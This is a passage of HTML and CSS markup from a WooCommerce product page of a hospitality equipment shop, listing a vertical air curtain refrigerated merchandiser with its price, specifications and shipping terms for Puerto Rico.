#uc_woocommerce_ajax_search_elementor_467eaae .uc-button-addcart.added
{
  display:none;
}

#uc_woocommerce_ajax_search_elementor_467eaae span.add-to-cart__loader{
  	position: absolute;
  	right: 0;
  	top: 50%;
  	transform: translate(0, -50%);
  	line-height: 1em;
}

#uc_woocommerce_ajax_search_elementor_467eaae .add_to_cart_button.loading span.add-to-cart__loader{
	display: inline-block !important;
}





#uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-panel .uc-search-item-wrapper
{
  width:100%;
  display:flex;
  text-align:left;
  justify-content:space-between;
 gap:8px;
}

#uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-panel .uc-search-item__link-price{
  display:flex;
  gap:8px;
}


#uc_woocommerce_ajax_search_elementor_467eaae  .uc-pagination-panel .uc-search-item__link-price>div
{
  display:flex;
}
@keyframes ajaxsearchrotate {
  100% {
    transform: rotate(360deg);
  }
}

@keyframes ajaxsearchdash {
  0% {
    stroke-dasharray: 1, 150;
    stroke-dashoffset: 0;
  }
  50% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -35;
  }
  100% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -124;
  }
}


  @media (max-width: 767px) {
    #uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search-product-card{
      display: none;
    }
    #uc_woocommerce_ajax_search_elementor_467eaae .uc-pagination-panel{
      width: 100% !important;
    }
    #uc_woocommerce_ajax_search_elementor_467eaae .uc-search-item:first-child .uc-search-item__link{
      border-top: none;
    }
  }



</style>

<div class="uc-ajax-search-wrapper " id="uc_woocommerce_ajax_search_elementor_467eaae">
<div class="uc-ajax-search-wrapper-inside">

	
  <div class="uc-ajax-search__input-wrapper">
    
    <div class="uc-ajax-search__input-wrapper-inner">
      <input type="text" class="uc-ajax-search__input" value="" placeholder="Search Products..." data-open-homeurl="_self">

    
    

   
      
       <div class="uc-ajax-search__spinner__loader-wrapper" style='display:none'>
    
        <svg class="uc-ajax-search__spinner" viewBox="0 0 50 50">
          <circle class="uc-ajax-search__spinner-path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>  
    
       </div>
      
    </div>
      
	

      
    
      <div class="uc-ajax-search__error" style="display:none"></div>    
    
      <div class="uc-ajax-search__items uc-items-wrapper" style='display:none' data-pagination="true" data-num-items="6" data-debug-list="false" data-editor="no" data-keys="false" data-pagination-position="after" data-no-results-text="Nothing Found" data-results-text="Results" data-goto-on-enter="false" data-bold-phrase="false" data-card-width="50" data-show-product-card="true">
        
      </div>

    </div>
  
	
  
</div>
</div>
<!-- end Woo AJAX Search -->				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ada6910 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="ada6910" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-cb52aa4 elementor-widget elementor-widget-image" data-id="cb52aa4" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com">
							<img width="339" height="100" src="https://lucernahospitality.com/wp-content/uploads/2026/01/Logo-LH-pequeno.png" class="attachment-full size-full wp-image-619709" alt="" srcset="https://lucernahospitality.com/wp-content/uploads/2026/01/Logo-LH-pequeno.png 339w, https://lucernahospitality.com/wp-content/uploads/2026/01/Logo-LH-pequeno-300x88.png 300w" sizes="(max-width: 339px) 100vw, 339px" />								</a>
															</div>
		<div class="elementor-element elementor-element-97ebd6c e-con-full e-flex e-con e-child" data-id="97ebd6c" data-element_type="container">
				<div class="elementor-element elementor-element-31a55fe elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="31a55fe" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-31a55fe" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619744"><a href="https://lucernahospitality.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619742"><a href="https://lucernahospitality.com/faqs/" class="elementor-item">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619743"><a href="https://lucernahospitality.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-619745"><a href="https://lucernahospitality.com/#categories" class="elementor-item elementor-item-anchor">Categories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619741"><a href="https://lucernahospitality.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-31a55fe" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619744"><a href="https://lucernahospitality.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619742"><a href="https://lucernahospitality.com/faqs/" class="elementor-item" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619743"><a href="https://lucernahospitality.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-619745"><a href="https://lucernahospitality.com/#categories" class="elementor-item elementor-item-anchor" tabindex="-1">Categories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619741"><a href="https://lucernahospitality.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-e63e508 elementor-widget elementor-widget-html" data-id="e63e508" data-element_type="widget" data-widget_type="html.default">
					<div style="width:1px; background:rgba(0,0,0,0.1); height:50px;"></div>
				</div>
				<div class="elementor-element elementor-element-3280f1e tim-account-trigger elementor-view-default elementor-widget elementor-widget-icon" data-id="3280f1e" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lucernahospitality.com/mi-cuenta/">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M313.6 304c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 304 0 364.2 0 438.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-25.6c0-74.2-60.2-134.4-134.4-134.4zM400 464H48v-25.6c0-47.6 38.8-86.4 86.4-86.4 14.6 0 38.3 16 89.6 16 51.7 0 74.9-16 89.6-16 47.6 0 86.4 38.8 86.4 86.4V464zM224 288c79.5 0 144-64.5 144-144S303.5 0 224 0 80 64.5 80 144s64.5 144 144 144zm0-240c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"></path></svg>			</a>
		</div>
						</div>
				<div class="elementor-element elementor-element-a52bccb elementor-widget elementor-widget-html" data-id="a52bccb" data-element_type="widget" data-widget_type="html.default">
					<div style="width:1px; background:rgba(0,0,0,0.1); height:50px;"></div>
				</div>
				<div class="elementor-element elementor-element-ac1298c elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--empty-indicator-hide toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ac1298c" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-85b26e4 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="85b26e4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f02c0f9 elementor-widget elementor-widget-heading" data-id="f02c0f9" data-element_type="widget" id="promo-heading2" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Opening Hours: 8:30 AM - 4 PM | Visit our shop in <b>PUERTO RICO</b></h2>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-42f773a elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="42f773a" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7151c35 e-con-full e-flex e-con e-child" data-id="7151c35" data-element_type="container">
				<div class="elementor-element elementor-element-93f55d4 elementor-view-default elementor-widget elementor-widget-icon" data-id="93f55d4" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxOTc5NiIsInRvZ2dsZSI6ZmFsc2V9">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</a>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-f2f9082 e-con-full e-flex e-con e-child" data-id="f2f9082" data-element_type="container">
				<div class="elementor-element elementor-element-c102a14 elementor-widget elementor-widget-image" data-id="c102a14" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com">
							<img width="339" height="100" src="https://lucernahospitality.com/wp-content/uploads/2026/01/Logo-LH-pequeno.png" class="attachment-full size-full wp-image-619709" alt="" srcset="https://lucernahospitality.com/wp-content/uploads/2026/01/Logo-LH-pequeno.png 339w, https://lucernahospitality.com/wp-content/uploads/2026/01/Logo-LH-pequeno-300x88.png 300w" sizes="(max-width: 339px) 100vw, 339px" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-39a9ac1 e-con-full e-flex e-con e-child" data-id="39a9ac1" data-element_type="container">
		<div class="elementor-element elementor-element-42b4df7 e-con-full e-flex e-con e-child" data-id="42b4df7" data-element_type="container">
				<div class="elementor-element elementor-element-2d2f3b8 elementor-menu-cart--cart-type-mini-cart toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2d2f3b8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
					</div>
				</div>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="619918" class="elementor elementor-619918 elementor-location-single post-4813 product type-product status-publish has-post-thumbnail product_cat-kitchen-equipment product_tag-chef product_tag-cold product_tag-dinner product_tag-display-case product_tag-each product_tag-floor-standing product_tag-food product_tag-glass product_tag-heated product_tag-hotel product_tag-kitchen product_tag-kitchen-equipment product_tag-lucernahospitality product_tag-merchandiser product_tag-quality product_tag-refrigerated product_tag-restaurant product_tag-stainless-steel product_tag-vertical-air-curtain first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-f9fe6d4 e-flex e-con-boxed e-con e-parent" data-id="f9fe6d4" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3b76c64 e-con-full e-flex e-con e-child" data-id="3b76c64" data-element_type="container">
				<div class="elementor-element elementor-element-c63172b e-n-tabs-mobile elementor-widget elementor-widget-n-tabs" data-id="c63172b" data-element_type="widget" data-settings="{&quot;tabs_justify_horizontal&quot;:&quot;end&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;}" data-widget_type="nested-tabs.default">
							<div class="e-n-tabs" data-widget-number="207820587" aria-label="Tabs. Open items with Enter or Space, close with Escape and navigate using the Arrow keys.">
			<div class="e-n-tabs-heading" role="tablist">
					<button id="e-n-tab-title-2078205871" data-tab-title-id="e-n-tab-title-2078205871" class="e-n-tab-title" aria-selected="true" data-tab-index="1" role="tab" tabindex="0" aria-controls="e-n-tab-content-2078205871" style="--n-tabs-title-order: 1;">
						<span class="e-n-tab-title-text">
				PRODUCT			</span>
		</button>
				<button id="e-n-tab-title-2078205872" data-tab-title-id="e-n-tab-title-2078205872" class="e-n-tab-title" aria-selected="false" data-tab-index="2" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2078205872" style="--n-tabs-title-order: 2;">
						<span class="e-n-tab-title-text">
				DESCRIPTION			</span>
		</button>
				<button id="e-n-tab-title-2078205873" data-tab-title-id="e-n-tab-title-2078205873" class="e-n-tab-title" aria-selected="false" data-tab-index="3" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2078205873" style="--n-tabs-title-order: 3;">
						<span class="e-n-tab-title-text">
				TECHNICAL INFORMATION			</span>
		</button>
					</div>
			<div class="e-n-tabs-content">
				<div id="e-n-tab-content-2078205871" role="tabpanel" aria-labelledby="e-n-tab-title-2078205871" data-tab-index="1" style="--n-tabs-title-order: 1;" class="e-active elementor-element elementor-element-831242f e-con-full e-grid e-con e-child" data-id="831242f" data-element_type="container">
		<div class="elementor-element elementor-element-a8aa1c6 e-flex e-con-boxed e-con e-child" data-id="a8aa1c6" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e75fbd0 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="e75fbd0" data-element_type="widget" data-widget_type="image.default">
												<figure class="wp-caption">
											<a href="https://lucernahospitality.com/wp-content/uploads/2026/01/HDSRACM-48-scaled-2.jpg" data-elementor-open-lightbox="yes" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjIwODExLCJ1cmwiOiJodHRwczpcL1wvbHVjZXJuYWhvc3BpdGFsaXR5LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNlwvMDFcL0hEU1JBQ00tNDgtc2NhbGVkLTIuanBnIn0%3D">
							<img fetchpriority="high" width="800" height="856" src="https://lucernahospitality.com/wp-content/uploads/2026/01/HDSRACM-48-scaled-2.jpg" class="attachment-large size-large wp-image-620811" alt="" srcset="https://lucernahospitality.com/wp-content/uploads/2026/01/HDSRACM-48-scaled-2.jpg 1600w, https://lucernahospitality.com/wp-content/uploads/2026/01/HDSRACM-48-scaled-2-600x642.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				<div class="elementor-element elementor-element-047cd01 elementor-widget__width-initial elementor-hidden-mobile elementor-widget elementor-widget-woocommerce-product-images" data-id="047cd01" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://lucernahospitality.com/wp-content/uploads/2026/01/HDSRACM-48-scaled-2-100x100.jpg" data-thumb-alt="Vertical Air Curtain Merchandiser, 48&quot; x 32&quot; x 57&quot;, Each" data-thumb-srcset="https://lucernahospitality.com/wp-content/uploads/2026/01/HDSRACM-48-scaled-2-100x100.jpg 100w, https://lucernahospitality.com/wp-content/uploads/2026/01/HDSRACM-48-scaled-2-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://lucernahospitality.com/wp-content/uploads/2026/01/HDSRACM-48-scaled-2.jpg"><img width="600" height="642" src="https://lucernahospitality.com/wp-content/uploads/2026/01/HDSRACM-48-scaled-2-600x642.jpg" class="wp-post-image" alt="Vertical Air Curtain Merchandiser, 48&quot; x 32&quot; x 57&quot;, Each" data-caption="" data-src="https://lucernahospitality.com/wp-content/uploads/2026/01/HDSRACM-48-scaled-2.jpg" data-large_image="https://lucernahospitality.com/wp-content/uploads/2026/01/HDSRACM-48-scaled-2.jpg" data-large_image_width="1600" data-large_image_height="1712" decoding="async" srcset="https://lucernahospitality.com/wp-content/uploads/2026/01/HDSRACM-48-scaled-2-600x642.jpg 600w, https://lucernahospitality.com/wp-content/uploads/2026/01/HDSRACM-48-scaled-2.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-eac97e1 e-flex e-con-boxed e-con e-child" data-id="eac97e1" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3943e60 elementor-invisible elementor-widget elementor-widget-heading" data-id="3943e60" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Vertical Air Curtain Merchandiser, 48&#8243; x 32&#8243; x 57&#8243;, Each</h2>				</div>
				<div class="elementor-element elementor-element-408ad14 elementor-invisible elementor-widget elementor-widget-heading" data-id="408ad14" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">SKU: HDSRACM‐48</h2>				</div>
				<div class="elementor-element elementor-element-9dbd204 elementor-invisible elementor-widget elementor-widget-woocommerce-product-short-description" data-id="9dbd204" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="woocommerce-product-short-description.default">
					<div class="woocommerce-product-details__short-description">
	<p>✅ Vertical Air Curtain Merchandiser</p>
<p>✅ 15 Cubic Feet</p>
<p>✅ 35,6º to 50ºF Temperature Range</p>
<p>✅ Safety Glass Sides</p>
<p>✅ (3) Adjustable Stainless Steel Shelves</p>
<p>✅ Size: 48&#8243; x 32&#8243; x 57&#8243;</p>
<p>✅ Made in High-Quality Stainless Steel and Glass</p>
<p>✅ As this product is not stored in our warehouse and is shipped directly from the manufacturer, the processing, transit times, and stock availability may fluctuate. Typically, it takes 3-4 weeks for the item to reach Puerto Rico. If you have a specific date by which you need your items, we recommend reaching out to Lucerna Hospitality before placing your order. Availability for expedited shipping may vary. Please note that once the order is placed, we cannot guarantee the cancellation or return of this item.</p>
<p>&nbsp;</p>
</div>
				</div>
				<div class="elementor-element elementor-element-f196945 elementor-invisible elementor-widget elementor-widget-heading" data-id="f196945" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>6,879.00</span></h2>				</div>
				<div class="elementor-element elementor-element-5c697e6 elementor-widget elementor-widget-heading" data-id="5c697e6" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">instock</h2>				</div>
				<div class="elementor-element elementor-element-a6fdf48 elementor-add-to-cart--align-left elementor-add-to-cart-mobile--align-justify e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="a6fdf48" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://lucernahospitality.com/product/vertical-air-curtain-merchandiser-48-x-32-x-57-each/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696fd310057b1">Vertical Air Curtain Merchandiser, 48&quot; x 32&quot; x 57&quot;, Each quantity</label>
	<input
		type="number"
				id="quantity_696fd310057b1"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="4813" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
		</div>

						</div>
					</div>
				</div>
				</div>
		<div id="e-n-tab-content-2078205872" role="tabpanel" aria-labelledby="e-n-tab-title-2078205872" data-tab-index="2" style="--n-tabs-title-order: 2;" class=" elementor-element elementor-element-bd97ddf e-con-full e-flex e-con e-child" data-id="bd97ddf" data-element_type="container">
				<div class="elementor-element elementor-element-27c3ee6 elementor-widget elementor-widget-woocommerce-product-content" data-id="27c3ee6" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
					<p><strong><u>Details</u></strong></p>
<p>Introducing our Vertical Air Curtain Merchandiser, a versatile and efficient refrigeration unit designed to showcase your products in style while keeping them fresh and easily accessible. With dimensions of 48 inches in width, 32 inches in depth, and 57 inches in height, this merchandiser offers a spacious 15.0 cubic feet capacity, making it perfect for displaying a wide range of items in any retail or food service environment.</p>
<p>Equipped with bottom mount self-contained refrigeration, this unit ensures consistent cooling performance while maximizing storage space. The temperature range of 35.6°F to 50°F, controlled by a digital temperature controller and display, allows you to customize the temperature to suit the specific requirements of your products.</p>
<p>Featuring automatic defrost functionality, maintenance is hassle-free, ensuring optimal performance and energy efficiency. LED lighting illuminates the interior, enhancing product visibility and attracting customers&#8217; attention to your offerings.</p>
<p>The merchandiser comes with three adjustable stainless steel shelves, providing flexibility to accommodate items of various sizes and shapes. A night curtain helps conserve energy during non-business hours while maintaining product freshness.</p>
<p>Safety glass sides offer durability and visibility, allowing customers to view products from multiple angles. The stainless steel exterior not only adds a sleek and professional look to your space but also ensures durability and easy cleaning.</p>
<p>Equipped with four casters, including two with brakes, this merchandiser is easy to maneuver and position, making it convenient for cleaning or rearranging your display area.</p>
<p>Powered by R290 refrigerant and featuring a 3/4 HP compressor, this merchandiser operates efficiently while delivering reliable performance. It runs on standard 115V/60/1-ph power, making it compatible with most electrical setups.</p>
<p>Assembly is required, but with clear instructions provided, you&#8217;ll have your Vertical Air Curtain Merchandiser set up and ready to showcase your products in no time, providing an attractive and functional display solution for your business.</p>
<p><strong><u>Usage</u></strong></p>
<p>Recommended for all types of hotels, resorts, and high-volume restaurants.</p>
<p><strong><u>Highlights</u></strong></p>
<ul>
<li>Vertical Air Curtain Merchandiser</li>
<li>15 Cubic Feet</li>
<li>35,6º to 50ºF Temperature Range</li>
<li>Safety Glass Sides</li>
<li>(3) Adjustable Stainless Steel Shelves</li>
<li>Size: 48&#8243; x 32&#8243; x 57&#8243;</li>
</ul>
				</div>
				</div>
		<div id="e-n-tab-content-2078205873" role="tabpanel" aria-labelledby="e-n-tab-title-2078205873" data-tab-index="3" style="--n-tabs-title-order: 3;" class=" elementor-element elementor-element-143c645 e-con-full e-grid e-con e-child" data-id="143c645" data-element_type="container">
				<div class="elementor-element elementor-element-1b5252e elementor-woo-meta--view-table elementor-widget elementor-widget-woocommerce-product-meta" data-id="1b5252e" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												HDSRACM‐48					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Category</span> <span class="detail-content"><a href="https://lucernahospitality.com/category/kitchen-equipment/" rel="tag">KITCHEN EQUIPMENT</a></span></span>
			
